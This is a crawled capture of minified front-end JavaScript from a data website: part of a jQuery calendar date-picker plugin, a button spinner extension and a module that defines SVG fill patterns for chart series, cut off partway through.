u,f,e,o,s;i&&(u=this._getInst(i),n.isEmptyObject(u)&&(u=i),u&&u===t.curInst&&(f=r?"":u.options.showAnim,e=u.options.showSpeed,e=e==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":e,o=function(){u.div&&(u.div.remove(),u.div=null,t.curInst=null,n.isFunction(u.options.onClose)&&u.options.onClose.apply(i,[u.selectedDates]))},u.div.stop(),n.effects&&(n.effects[f]||n.effects.effect&&n.effects.effect[f])?u.div.hide(f,u.options.showOptions,e,o):(s=f==="slideDown"?"slideUp":f==="fadeIn"?"fadeOut":"hide",u.div[s](f?e:"",o)),f||o()))},_keyDown:function(i){var f=i.data&&i.data.elem||i.target,u=t._getInst(f),e=!1,o,s,r;if(u.inline||u.div)if(i.keyCode===9)t.hide(f);else if(i.keyCode===13)t.selectDate(f,n("a."+u.options.renderer.highlightedClass,u.div)[0]),e=!0;else{o=u.options.commands;for(s in o)if(r=o[s],r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey){t.performAction(f,s);e=!0;break}}else r=u.options.commands.current,r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey&&(t.show(f),e=!0);return u.ctrlKey=i.keyCode<48&&i.keyCode!==32||i.ctrlKey||i.metaKey,e&&(i.preventDefault(),i.stopPropagation()),!e},_keyPress:function(i){var r=t._getInst(i.data&&i.data.elem||i.target),u,f;return!n.isEmptyObject(r)&&r.options.constrainInput?(u=String.fromCharCode(i.keyCode||i.charCode),f=t._allowedChars(r),i.metaKey||r.ctrlKey||u<" "||!f||f.indexOf(u)>-1):!0},_allowedChars:function(n){for(var u,t=n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"",e=!1,i=!1,f=n.get("dateFormat"),r=0;r<f.length;r++)if(u=f.charAt(r),e)u==="'"&&f.charAt(r+1)!=="'"?e=!1:t+=u;else switch(u){case"d":case"m":case"o":case"w":t+=i?"":"0123456789";i=!0;break;case"y":case"@":case"!":t+=(i?"":"0123456789")+"-";i=!0;break;case"J":t+=(i?"":"0123456789")+"-.";i=!0;break;case"D":case"M":case"Y":return null;case"'":f.charAt(r+1)==="'"?t+="'":e=!0;break;default:t+=u}return t},_keyUp:function(i){var f=i.data&&i.data.elem||i.target,r=t._getInst(f),u;if(!n.isEmptyObject(r)&&!r.ctrlKey&&r.lastVal!==r.elem.val())try{u=t._extractDates(r,r.elem.val());u.length>0&&t.setDate(f,u,null,!0)}catch(i){}return!0},_doMouseWheel:function(i,r){var u=t.curInst&&t.curInst.elem[0]||n(i.target).closest("."+t._getMarker())[0],f;t.isDisabled(u)||(f=t._getInst(u),f.options.useMouseWheel&&(r=r<0?-1:1,t.changeMonth(u,-f.options[i.ctrlKey?"monthsToJump":"monthsToStep"]*r)),i.preventDefault())},clear:function(t){var i=this._getInst(t),r;n.isEmptyObject(i)||(i.selectedDates=[],this.hide(t),r=i.get("defaultDate"),i.options.selectDefaultDate&&r?this.setDate(t,(r||i.options.calendar.today()).newDate()):this._updateInput(t))},getDate:function(t){var i=this._getInst(t);return n.isEmptyObject(i)?[]:i.selectedDates},setDate:function(t,i,r,u,f){var e=this._getInst(t),s,o,c,h;if(!n.isEmptyObject(e)){n.isArray(i)||(i=[i],r&&i.push(r));var l=e.get("minDate"),a=e.get("maxDate"),v=e.selectedDates[0];for(e.selectedDates=[],s=0;s<i.length;s++)if(o=e.options.calendar.determineDate(i[s],null,v,e.get("dateFormat"),e.getConfig()),o&&(!l||o.compareTo(l)!==-1)&&(!a||o.compareTo(a)!==1)){for(c=!1,h=0;h<e.selectedDates.length;h++)if(e.selectedDates[h].compareTo(o)===0){c=!0;break}c||e.selectedDates.push(o)}if(e.selectedDates.splice(e.options.multiSelect||(e.options.rangeSelect?2:1),e.selectedDates.length),e.options.rangeSelect){switch(e.selectedDates.length){case 1:e.selectedDates[1]=e.selectedDates[0];break;case 2:e.selectedDates[1]=e.selectedDates[0].compareTo(e.selectedDates[1])===1?e.selectedDates[0]:e.selectedDates[1]}e.pickingRange=!1}e.prevDate=e.drawDate?e.drawDate.newDate():null;e.drawDate=this._checkMinMax((e.selectedDates[0]||e.get("defaultDate")||e.options.calendar.today()).newDate(),e);f||(this._update(t),this._updateInput(t,u))}},isSelectable:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?!1:(i=r.options.calendar.determineDate(i,r.selectedDates[0]||r.options.calendar.today(),null,r.options.dateFormat,r.getConfig()),this._isSelectable(t,i,r.options.onDate,r.get("minDate"),r.get("maxDate")))},_isSelectable:function(t,i,r,u,f){var e=typeof r=="boolean"?{selectable:r}:n.isFunction(r)?r.apply(t,[i,!0]):{};return e.selectable!==!1&&(!u||i.toJD()>=u.toJD())&&(!f||i.toJD()<=f.toJD())},performAction:function(t,i){var r=this._getInst(t),u;n.isEmptyObject(r)||this.isDisabled(t)||(u=r.options.commands,u[i]&&u[i].enabled.apply(t,[r])&&u[i].action.apply(t,[r]))},showMonth:function(t,i,r,u){var f=this._getInst(t),o,e;n.isEmptyObject(f)||u==null&&f.drawDate.year()===i&&f.drawDate.month()===r||(f.prevDate=f.drawDate.newDate(),o=f.options.calendar,e=this._checkMinMax(i!=null?o.newDate(i,r,1):o.today(),f),f.drawDate.date(e.year(),e.month(),u!=null?u:Math.min(f.drawDate.day(),o.daysInMonth(e.year(),e.month()))),this._update(t))},changeMonth:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"m"),this.showMonth(t,r.year(),r.month()))},changeDay:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"d"),this.showMonth(t,r.year(),r.month(),r.day()))},_checkMinMax:function(n,t){var i=t.get("minDate"),r=t.get("maxDate");return n=i&&n.compareTo(i)===-1?i.newDate():n,r&&n.compareTo(r)===1?r.newDate():n},retrieveDate:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?null:r.options.calendar.fromJD(parseFloat(i.className.replace(/^.*jd(\d+\.5).*$/,"$1")))},selectDate:function(t,i){var r=this._getInst(t),u,e,f;if(!n.isEmptyObject(r)&&!this.isDisabled(t)){if(u=this.retrieveDate(t,i),r.options.multiSelect){for(e=!1,f=0;f<r.selectedDates.length;f++)if(u.compareTo(r.selectedDates[f])===0){r.selectedDates.splice(f,1);e=!0;break}!e&&r.selectedDates.length<r.options.multiSelect&&r.selectedDates.push(u)}else r.options.rangeSelect?(r.pickingRange?r.selectedDates[1]=u:r.selectedDates=[u,u],r.pickingRange=!r.pickingRange):r.selectedDates=[u];r.prevDate=r.drawDate=u.newDate();this._updateInput(t);r.inline||r.pickingRange||r.selectedDates.length<(r.options.multiSelect||(r.options.rangeSelect?2:1))?this._update(t):this.hide(t)}},_generateContent:function(i,r){function b(){(r.inline?n(this).closest("."+e._getMarker()):r.div).find(r.options.renderer.daySelector+" a").removeClass(r.options.renderer.highlightedClass)}var f=r.options.monthsToShow,o,l,s,a,h,u,v,y,w,e,c,p;for(f=n.isArray(f)?f:[1,f],r.drawDate=this._checkMinMax(r.drawDate||r.get("defaultDate")||r.options.calendar.today(),r),o=r.drawDate.newDate().add(-r.options.monthsOffset,"m"),l="",s=0;s<f[0];s++){for(a="",h=0;h<f[1];h++)a+=this._generateMonth(i,r,o.year(),o.month(),r.options.calendar,r.options.renderer,s===0&&h===0),o.add(1,"m");l+=this._prepare(r.options.renderer.monthRow,r).replace(/\{months\}/,a)}u=this._prepare(r.options.renderer.picker,r).replace(/\{months\}/,l).replace(/\{weekHeader\}/g,this._generateDayHeaders(r,r.options.calendar,r.options.renderer));v=function(n,t,f,e,o){if(u.indexOf("{"+n+":"+e+"}")!==-1){var s=r.options.commands[e],h=r.options.commandsAsDateFormat?s.date.apply(i,[r]):null;u=u.replace(new RegExp("\\{"+n+":"+e+"\\}","g"),"<"+t+(s.status?' title="'+r.options[s.status]+'" aria-label="'+r.options[s.status]+'"':"")+' class="'+r.options.renderer.commandClass+" "+r.options.renderer.commandClass+"-"+e+" "+o+(s.enabled(r)?"":" "+r.options.renderer.disabledClass)+'">'+(h?h.formatDate(r.options[s.text],{localNumbers:r.options.localNumbers}):r.options[s.text])+"<\/"+f+">")}};for(y in r.options.commands)v("button",'button type="button"',"button",y,r.options.renderer.commandButtonClass),v("link",'a href="javascript:void(0)"',"a",y,r.options.renderer.commandLinkClass);return u=n(u),f[1]>1&&(w=0,n(r.options.renderer.monthSelector,u).each(function(){var t=++w%f[1];n(this).addClass(t===1?"first":t===0?"last":"")})),e=this,u.find(r.options.renderer.daySelector+" a").hover(function(){b.apply(this);n(this).addClass(r.options.renderer.highlightedClass)},b).click(function(){e.selectDate(i,this)}).end().find("select."+this._monthYearClass+":not(."+this._anyYearClass+")").change(function(){var t=n(this).val().split("/");e.showMonth(i,parseInt(t[1],10),parseInt(t[0],10))}).end().find("select."+this._anyYearClass).click(function(){n(this).css("visibility","hidden").next("input").css({left:this.offsetLeft,top:this.offsetTop,width:this.offsetWidth,height:this.offsetHeight}).show().focus()}).end().find("input."+e._monthYearClass).change(function(){try{var t=parseInt(n(this).val(),10);t=isNaN(t)?r.drawDate.year():t;e.showMonth(i,t,r.drawDate.month(),r.drawDate.day())}catch(u){alert(u)}}).keydown(function(t){t.keyCode===13?n(t.elem).change():t.keyCode===27&&(n(t.elem).hide().prev("select").css("visibility","visible"),r.elem.focus())}),c={elem:r.elem[0]},u.keydown(c,this._keyDown).keypress(c,this._keyPress).keyup(c,this._keyUp),u.find("."+r.options.renderer.commandClass).click(function(){if(!n(this).hasClass(r.options.renderer.disabledClass)){var u=this.className.replace(new RegExp("^.*"+r.options.renderer.commandClass+"-([^ ]+).*$"),"$1");t.performAction(i,u)}}),r.options.isRTL&&u.addClass(r.options.renderer.rtlClass),f[0]*f[1]>1&&u.addClass(r.options.renderer.multiClass),r.options.pickerClass&&u.addClass(r.options.pickerClass),n("body").append(u),p=0,u.find(r.options.renderer.monthSelector).each(function(){p+=n(this).outerWidth()}),u.width(p/f[0]),n.isFunction(r.options.onShow)&&r.options.onShow.apply(i,[u,r.options.calendar,r]),u},_generateMonth:function(t,i,r,u,f,e,o){var ot=f.daysInMonth(r,u),c=i.options.monthsToShow,w,l,k,ft,d,g,y,p,a,v,h,et;c=n.isArray(c)?c:[1,c];w=i.options.fixedWeeks||c[0]*c[1]>1;l=i.options.firstDay;l=l==null?f.local.firstDay:l;var nt=(f.dayOfWeek(r,u,f.minDay)-l+f.daysInWeek())%f.daysInWeek(),st=w?6:Math.ceil((nt+ot)/f.daysInWeek()),tt=i.options.selectOtherMonths&&i.options.showOtherMonths,it=i.pickingRange?i.selectedDates[0]:i.get("minDate"),rt=i.get("maxDate"),ht=e.week.indexOf("{weekOfYear}")>-1,ct=f.today(),s=f.newDate(r,u,f.minDay);s.add(-nt-(w&&(s.dayOfWeek()===l||s.daysInMonth()<f.daysInWeek())?f.daysInWeek():0),"d");var b=s.toJD(),lt=function(n){return i.options.localNumbers&&f.local.digits?f.local.digits(n):n},ut="";for(k=0;k<st;k++){for(ft=ht?'<span class="jd'+b+'">'+(n.isFunction(i.options.calculateWeek)?i.options.calculateWeek(s):s.weekOfYear())+"<\/span>":"",d="",g=0;g<f.daysInWeek();g++){if(y=!1,i.options.rangeSelect&&i.selectedDates.length>0)y=s.compareTo(i.selectedDates[0])!==-1&&s.compareTo(i.selectedDates[1])!==1;else for(p=0;p<i.selectedDates.length;p++)if(i.selectedDates[p].compareTo(s)===0){y=!0;break}a=n.isFunction(i.options.onDate)?i.options.onDate.apply(t,[s,s.month()===u]):{};v=(tt||s.month()===u)&&this._isSelectable(t,s,a.selectable,it,rt);d+=this._prepare(e.day,i).replace(/\{day\}/g,(v?'<a aria-label="Select '+i.options.calendar.local.monthNames[s.month()-1]+" "+s.day()+'" href="javascript:void(0)"':"<span")+' class="jd'+b+" "+(a.dateClass||"")+(y&&(tt||s.month()===u)?" "+e.selectedClass:"")+(v?" "+e.defaultClass:"")+(s.weekDay()?"":" "+e.weekendClass)+(s.month()===u?"":" "+e.otherMonthClass)+(s.compareTo(ct)===0&&s.month()===u?" "+e.todayClass:"")+(s.compareTo(i.drawDate)===0&&s.month()===u?" "+e.highlightedClass:"")+'"'+(a.title||i.options.dayStatus&&v?' title="'+(a.title||s.formatDate(i.options.dayStatus,{localNumbers:i.options.localNumbers}))+'"':"")+">"+(i.options.showOtherMonths||s.month()===u?a.content||lt(s.day()):"&#160;")+(v?"<\/a>":"<\/span>"));s.add(1,"d");b++}ut+=this._prepare(e.week,i).replace(/\{days\}/g,d).replace(/\{weekOfYear\}/g,ft)}return h=this._prepare(e.month,i).match(/\{monthHeader(:[^\}]+)?\}/),h=h[0].length<=13?"MM yyyy":h[0].substring(13,h[0].length-1),h=o?this._generateMonthSelection(i,r,u,it,rt,h,f,e):f.formatDate(h,f.newDate(r,u,f.minDay),{localNumbers:i.options.localNumbers}),et=this._prepare(e.weekHeader,i).replace(/\{days\}/g,this._generateDayHeaders(i,f,e)),this._prepare(e.month,i).replace(/\{monthHeader(:[^\}]+)?\}/g,h).replace(/\{weekHeader\}/g,et).replace(/\{weeks\}/g,ut)},_generateDayHeaders:function(n,t,i){var r=n.options.firstDay,e,u,f;for(r=r==null?t.local.firstDay:r,e="",u=0;u<t.daysInWeek();u++)f=(u+r)%t.daysInWeek(),e+=this._prepare(i.dayHeader,n).replace(/\{day\}/g,'<span class="'+this._curDoWClass+f+'" title="'+t.local.dayNames[f]+'">'+t.local.dayNamesMin[f]+"<\/span>");return e},_generateMonthSelection:function(n,t,i,r,u,f,e){var c,h,v,y,a;if(!n.options.changeMonth)return e.formatDate(f,e.newDate(t,i,1),{localNumbers:n.options.localNumbers});var b=e.local["monthNames"+(f.match(/mm/i)?"":"Short")],p=f.replace(/m+/i,"\\x2E").replace(/y+/i,"\\x2F"),l='<select class="'+this._monthYearClass+'" title="'+n.options.monthStatus+'">',k=e.monthsInYear(t)+e.minMonth;for(c=e.minMonth;c<k;c++)r&&e.newDate(t,c,e.daysInMonth(t,c)-1+e.minDay).compareTo(r)===-1||u&&e.newDate(t,c,e.minDay).compareTo(u)===1||(l+='<option value="'+c+"/"+t+'"'+(i===c?' selected="selected"':"")+">"+b[c-e.minMonth]+"<\/option>");if(l+="<\/select>",p=p.replace(/\\x2E/,l),h=n.options.yearRange,h==="any")l='<select class="'+this._monthYearClass+" "+this._anyYearClass+'" title="'+n.options.yearStatus+'"><option>'+t+'<\/option><\/select><input class="'+this._monthYearClass+" "+this._curMonthClass+i+'" value="'+t+'">';else{h=h.split(":");var w=e.today().year(),o=h[0].match("c[+-].*")?t+parseInt(h[0].substring(1),10):(h[0].match("[+-].*")?w:0)+parseInt(h[0],10),s=h[1].match("c[+-].*")?t+parseInt(h[1].substring(1),10):(h[1].match("[+-].*")?w:0)+parseInt(h[1],10);if(l='<select class="'+this._monthYearClass+'" title="'+n.options.yearStatus+'">',o=e.newDate(o+1,e.firstMonth,e.minDay).add(-1,"d"),s=e.newDate(s,e.firstMonth,e.minDay),v=function(n,r){(n!==0||e.hasYearZero)&&(l+='<option value="'+Math.min(i,e.monthsInYear(n)-1+e.minMonth)+"/"+n+'"'+(t===n?' selected="selected"':"")+">"+(r||n)+"<\/option>")},o.toJD()<s.toJD()){for(o=(r&&r.compareTo(o)===1?r:o).year(),s=(u&&u.compareTo(s)===-1?u:s).year(),y=Math.floor((s-o)/2),(!r||r.year()<o)&&v(o-y,n.options.earlierText),a=o;a<=s;a++)v(a);(!u||u.year()>s)&&v(s+y,n.options.laterText)}else{for(o=(u&&u.compareTo(o)===-1?u:o).year(),s=(r&&r.compareTo(s)===1?r:s).year(),y=Math.floor((o-s)/2),(!u||u.year()>o)&&v(o+y,n.options.earlierText),a=o;a>=s;a--)v(a);(!r||r.year()<s)&&v(s-y,n.options.laterText)}l+="<\/select>"}return p.replace(/\\x2F/,l)},_prepare:function(n,t){var r=function(t,i){for(var r,u;;){if(r=n.indexOf("{"+t+":start}"),r===-1)return;u=n.substring(r).indexOf("{"+t+":end}");u>-1&&(n=n.substring(0,r)+(i?n.substr(r+t.length+8,u-t.length-8):"")+n.substring(r+u+t.length+6))}},u,i;for(r("inline",t.inline),r("popup",!t.inline),u=/\{l10n:([^\}]+)\}/,i=null;i=u.exec(n);)n=n.replace(i[0],t.options[i[1]]);return n}});t=n.calendarsPicker;n(function(){n(document).on("mousedown."+i,t._checkExternalClick).on("resize."+i,function(){t.hide(t.curInst)})})}(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js
body_size: -65
content:
jQuery.fn.extend({spinbutton:function(n,t){var i=this,r;n=="start"?(r=$('<i class="fa fa-refresh fa-spin"><\/i>'),i.data("default-text")||i.data("default-text",i.html()),i.button({disabled:!0,label:t?t:$.R("~/Js/jQuery/extensions/jquery.spinbutton.js","Saving")+"..."}).find("span").prepend(r)):i.button({disabled:!1,label:i.data("default-text")}).find("i").remove()}});$(".kn-spinbutton").on("click",function(){var n=$(this);return n.spinbutton("start","Saving"),n.parent().submit(),!1})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js
body_size: 2761
content:
var Knoema;(function(n){var t=function(){function n(){}return n.setupOptions=function(t,i){var c=$(".dlg-gadget-customization").length>0,f,u,o,s,e,r,h;if(t.labels||(t.labels={}),t.labels.useHTML=!0,$("html").prop("dir")==="rtl"&&(t.legend.rtl=!0,(!t.legend.floating||c)&&t.legend.floating||(t.legend.useHTML=!0)),f=i.seriesLevelOptions,f){for(u={defs:[],cssStyles:[]},r=0;r<f.length;r++)o=f[r].seriesOptions,n.addPatternSettings(u,o,i);if(u.defs.length!==0||u.cssStyles.length!==0){for(t.defs=t.defs||{},r=0;r<u.defs.length;r++)s=u.defs[r],t.defs["pattern"+r]=s;for(e="<style type='text/css'>\n",r=0;r<u.cssStyles.length;r++)h=u.cssStyles[r],e+=h+"\n";e+="<\/style>";$(e).appendTo("head")}}},n.addPatternSettings=function(t,i,r){var f,s;if(!i.patternStyle){i.className=null;return}var l=Math.round(1e9*Math.random()),o=i.chartType==="bar",e=i.patternStyle.toLowerCase()+"-"+l,a=n.getPattern(i.patternStyle,e,i.color,"ffffff",o);t.defs.push(a.def);f=e+"-hover";s=n.getPattern(i.patternStyle,f,i.color,"eeeeee",o);t.defs.push(s.def);var u="highcharts-series-"+e,v="highcharts-series-"+f,h=' {\nfill: url("#'+e+'"); stroke: #'+i.color+";\n}",y="."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}",c="";c=r.chartType==="pie"||r.chartType==="donut"?"."+u+h+"\n."+u+" text {\nstroke: none;\n}\n"+("."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}"):"."+u+" .highcharts-point, ."+u+" .highcharts-area"+h+"\n"+("."+u+' .highcharts-point.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}");t.cssStyles.push(c);i.className=u},n.getPatternFillSettingsHtml=function(){var t=n.getAllPatterns(),i="",r,u,f;for(r in t)u=t[r],f=n.createPatternStyleElement(u,n.patternElementWidth,n.patternElementHeight),i+=f[0].outerHTML;return i},n.createPatternStyleElement=function(t,i,r){var u=$('<a href="#" class="style-element" data-style-id="'+t.styleId+'" title="'+t.name+'"><\/a>'),f=n.createSvg(t,i,r);return u.append(f),u},n.createSvg=function(t,i,r){var u=$('<svg version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><\/defs><rect x="0" y="0" width="'+i+'" height="'+r+'" fill="url(#'+t.def.id+')"><\/rect><\/svg>');return n.createSvgDef(t.def,u.find("defs")),u},n.createSvgDef=function(t,i){n.createSvgDefRecurse(t,i)},n.createSvgDefRecurse=function(t,i){var e=$.isArray(t)?t:[t],o,r,f,u;for(o in e){r=e[o];f=$("<"+r.tagName+">");for(u in r)u!=="tagName"&&u!=="children"&&u!=="textContent"&&f.attr(u,r[u]);f.appendTo(i);r.textContent&&f.text(r.textContent);n.createSvgDefRecurse(r.children||[],f)}},n.getAllPatterns=function(){for(var i,r=[],t=0,u=["","Percent5","Percent10","Percent20","Percent25","Percent30","Percent40","Percent50","Percent60","Percent70","Percent75","Percent80","Percent90","LightDownwardDiagonal","LightUpwardDiagonal","DarkDownwardDiagonal","DarkUpwardDiagonal","WideDownwardDiagonal","WideUpwardDiagonal","LightVertical","LightHorizontal","NarrowVertical","NarrowHorizontal","DarkVertical","DarkHorizontal","DashedDownwardDiagonal","DashedUpwardDiagonal","DashedHorizontal","DashedVertical","SmallConfetti","LargeConfetti","ZigZag","Wave","DiagonalBrick","HorizontalBrick","Weave","Plaid","Divot","DotGrid","DottedDiamond","Shingle","Trellis","Sphere","SmallGrid","LargeGrid","SmallCheck","LargeCheck","OpenDiamond","SolidDiamond"];t<u.length;t++)i=u[t],r.push(n.getPattern(i,i));return r},n.getPattern=function(n,t,i,r,u){var e,f,s,h,o;i===void 0&&(i=null);r===void 0&&(r=null);u===void 0&&(u=!1);e=null;f="#"+(i?i:"000000");switch(n){case"Percent5":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","5%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1}]}};break;case"Percent10":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","10%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1}]}};break;case"Percent20":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","20%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1}]}};break;case"Percent25":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","25%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1}]}};break;case"Percent30":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","30%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent40":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","40%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:6,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent50":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","50%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1}]}};break;case"Percent60":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","60%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:3},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1}]}};break;case"Percent70":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","70%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:2,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1}]}};break;case"Percent75":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","75%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:4,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1}]}};break;case"Percent80":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","80%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:4,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:1,width:8,height:1},{tagName:"rect",fill:f,x:0,y:2,width:7,height:1},{tagName:"rect",fill:f,x:0,y:3,width:8,height:1}]}};break;case"Percent90":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","90%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:3},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1},{tagName:"rect",fill:f,x:5,y:3,width:3,height:1},{tagName:"rect",fill:f,x:0,y:4,width:8,height:3},{tagName:"rect",fill:f,x:1,y:7,width:7,height:1}]}};break;case"LightDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"LightUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1}]}};break;case"DarkDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:2,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"DarkUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:2,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"WideDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:0,width:2,height:2},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2},{tagName:"rect",fill:f,x:2,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:4,y:4,width:2,height:2},{tagName:"rect",fill:f,x:5,y:5,width:2,height:2},{tagName:"rect",fill:f,x:6,y:6,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"WideUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide upward 